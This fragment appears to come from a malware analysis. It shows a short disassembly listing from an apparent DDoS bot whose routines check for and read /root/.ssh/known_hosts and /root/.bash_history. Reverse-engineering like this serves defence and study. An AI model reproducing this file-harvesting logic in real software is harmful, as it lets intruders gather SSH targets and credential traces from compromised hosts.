 .text:08237918
.text:08237918 loc_8237918:
.text:08237918 lea eax, aRootSshKnownHo ; "/root/.ssh/known_hosts"
.text:0823791E mov [esp+0Ch+arg0], eax
.text:08237921 mov [esp+0Ch+var_8], 16h
.text:08237929 call ddos_PathExists
.text:0823792E movzx eax, [esp+0Ch+var_4]
.text:08237933 test al, al
.text:08237935 jz short loc_8237914
.text:08237937 lea eax, aRootSshKnownHo ; "/root/.ssh/known_hosts"
.text:0823793D mov [esp+0Ch+arg0], eax
.text:08237940 mov [esp+0Ch+var_8], 16h
.text:08237948 call ddos_sshread
.text:0823794D lea eax, aRootBashHistor ; "/root/.bash_history"
.text:08237953 mov [esp+0Ch+arg0], eax
.text:08237956 mov [esp+0Ch+var_8], 13h
.text:0823795E call ddos_sshreada
.text:08237963 jmp short loc_8237914